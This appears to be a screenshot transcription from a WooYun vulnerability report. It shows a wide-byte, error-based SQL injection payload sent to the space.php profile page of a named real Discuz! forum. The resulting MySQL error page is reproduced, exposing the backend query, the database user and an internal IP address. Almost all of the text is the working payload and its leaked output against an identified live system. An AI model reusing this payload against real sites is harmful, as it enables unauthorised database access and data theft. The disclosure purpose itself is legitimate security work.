 Load URL
http://bbs.360che.com/space.php?username=oo.李先生.oo%df' AND (SELECT 1463 FROM(SELECT
Split URL
COUNT(*),CONCAT(0x7e21,user(),0x217e,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) -- sJkQ
Execute
Enable Post data Enable Referrer
Discuz! info: MySQL Query Error
Time: 2015-12-22 4:17pm
Script: /space.php
SQL: /*master*/SELECT m.*, mf.*, u.grouptitle, u.type, u.creditshigher, u.creditslower, u.readaccess,
u.color AS groupcolor, u.stars AS groupstars, u.allownickname, r.ranktitle,
r.color AS rankcolor, r.stars AS rankstars , o.thismonth AS thismonthol, o.total AS totalol
FROM [Table]members m
LEFT JOIN [Table]memberfields mf ON mf.uid=m.uid
LEFT JOIN [Table]usergroups u ON u.groupid=m.groupid
LEFT JOIN [Table]ranks r ON m.posts>=r.postshigher
LEFT JOIN [Table]onlinetime o ON o.uid=m.uid
WHERE m.username='oo. .oo運' AND (SELECT 1463 FROM(SELECT COUNT(*),CONCAT(0x7e21,user(),0x217e,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) -- sJkQ'ORDER BY r.postshigher DESC LIMIT 1
Error: Duplicate entry '~!bbs@10.10.137.102!~1' for key 'group_key'
Errno.: 1062
到 http://faq.comsenz.com 搜索此错误的解决方案
www.wooyun.org